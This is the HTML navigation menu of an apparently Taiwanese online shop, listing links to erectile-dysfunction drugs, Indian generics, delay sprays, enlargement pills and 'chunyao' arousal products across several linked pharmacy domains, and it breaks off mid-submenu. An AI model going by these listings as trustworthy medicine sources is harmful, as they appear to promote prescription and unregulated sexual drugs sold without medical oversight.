<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335 menu-item-design-default"><a href="https://twzyyg.com" class="nav-top-link">首頁</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 menu-item-design-default"><a href="https://twzyyg.com/shop-category/aphrodisiac" class="nav-top-link">口服壯陽藥</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 menu-item-design-default"><a href="https://twzyyg.com/shop-category/spray" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 menu-item-design-default"><a href="https://twzyyg.com/shop-category/increase" class="nav-top-link">陰莖增大藥</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 menu-item-design-default"><a href="https://twzyyg.com/shop-category/chunyao" class="nav-top-link">春藥催情藥</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352 menu-item-design-default"><a href="https://twzyyg.com/shop-category/india" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 menu-item-design-default"><a href="https://twzyyg.com/shop-category/malaysia" class="nav-top-link">馬來西亞汗馬糖</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353 menu-item-design-default"><a href="https://twzyyg.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">藥品資訊</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102 menu-item-design-default has-dropdown"><a href="https://geotree.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://geotree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://geotree.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://geotree.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://geotree.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://geotree.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://geotree.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://geotree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://geotree.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://geotree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://geotree.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://geotree.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li id="menu-item-4117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://geotree.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://geotree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://geotree.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://geotree.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li id="menu-item-4122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://geotree.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://geotree.com.tw/shop/hamercandy">汗馬糖</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://geotree.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li id="menu-item-4125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://geotree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://geotree.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://geotree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://geotree.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://geotree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://geotree.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li id="menu-item-4131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://geotree.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://geotree.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://geotree.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://geotree.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li id="menu-item-4136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://geotree.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://geotree.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://geotree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://geotree.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://geotree.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://geotree.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li id="menu-item-4142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://geotree.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li id="menu-item-4143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li id="menu-item-4144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://geotree.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://geotree.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://geotree.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li id="menu-item-4147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://geotree.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li id="menu-item-4148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://geotree.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://geotree.com.tw/shop/must-state">德國必邦</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://geotree.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://geotree.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li id="menu-item-4152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://geotree.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li id="menu-item-4153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://geotree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://geotree.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li id="menu-item-4155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://geotree.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://geotree.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li id="menu-item-4157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://geotree.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li id="menu-item-4158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://geotree.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://geotree.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://geotree.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://geotree.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://geotree.com.tw/shop/spray">印度神露持久液</a></li>
<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://geotree.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li id="menu-item-4164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://geotree.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li id="menu-item-4165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://geotree.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li id="menu-item-4166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://geotree.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li id="menu-item-4167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://geotree.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://geotree.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://geotree.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://geotree.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://geotree.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://geotree.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://geotree.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://geotree.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://geotree.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://geotree.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://geotree.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://geotree.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局線上購物網<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li id="menu-item-4186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li id="menu-item-4206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局網路旗艦店<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li id="menu-item-4246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li id="menu-item-4250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li id="menu-item-4255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li id="menu-item-4319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li id="menu-item-4323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-4325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-4326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li id="menu-item-4329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-4331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-4339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-4343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-4344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
